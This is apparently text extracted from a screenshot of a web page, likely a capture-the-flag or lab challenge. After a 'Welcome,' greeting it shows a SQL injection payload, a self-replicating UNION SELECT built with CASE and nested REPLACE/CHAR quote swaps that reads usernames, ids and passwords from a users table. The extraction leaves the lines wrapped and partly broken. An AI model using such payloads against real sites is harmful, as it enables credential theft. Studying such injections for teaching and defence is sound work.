 Welcome, " union select
case username when
'r4nd0m' then 'r4ndom'
else
REPLACE(REPLACE(REPLACE('"
union select case
username when "r4nd0m"
then "r4ndom" else
REPLACE(REPLACE(REPLACE("$",CHAR(34
end username, id as
email, password from
users where
username="c";--',CHAR(34),CHAR(39)),CHAR
union select case
username when "r4nd0m"
then "r4ndom" else
REPLACE(REPLACE(REPLACE("$",CHAR(34
end username, id as
email, password from
users where
username="c";--') end
username, id as email,
password from users
where username='c';--!
Email: 51
Logout